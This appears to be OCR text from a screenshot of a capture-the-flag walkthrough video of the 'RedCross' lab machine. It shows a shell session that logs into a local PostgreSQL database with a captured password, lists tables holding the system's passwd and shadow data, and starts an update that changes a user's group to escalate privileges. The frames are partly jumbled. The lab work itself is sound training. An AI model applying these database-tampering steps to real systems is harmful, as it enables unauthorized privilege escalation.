 Feb 29 | 9:45
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)
unix=> update passwd_table set gid=2
Sorry, try again.
[sudo] password for rinku:
Sorry, user rinku may not run sudo on redcross.
rinku@redcross:~/penelope$ cat /etc/groups
cat: /etc/groups: No such file or directory
rinku@redcross:~/penelope$ cat /etc/group
root:x:0:
daemon:x:1:
bin:x:2:
sys:x:3:
adm:x:4:penelope
tty:x:5:
disk:x:6:
lp:x:7:
mail:x:8:
news:x:9:
uucp:x:10:
man:x:12:
proxy:x:13:
kmem:x:15:
dialout:x:20:
fax:x:21:
voice:x:22:
cdrom:x:24:penelope
floppy:x:25:penelope
tape:x:26:
sudo:x:27:
audio:x:29:pulse,penelope
dip:x:30:penelope
www-data:x:33:
backup:x:34:
operator:x:37:
list:x:38:
irc:x:39:
src:x:40:
gnats:x:41:
shadow:x:42:
utmp:x:43:
video:x:44:penelope
sasl:x:45:
plugdev:x:46:penelope
staff:x:50:
games:x:60:
users:x:100:
nogroup:x:65534:
systemd-journal:x:101:
systemd-timesync:x:102:
systemd-network:x:103:
systemd-resolve:x:104:
RINKU Let's Hac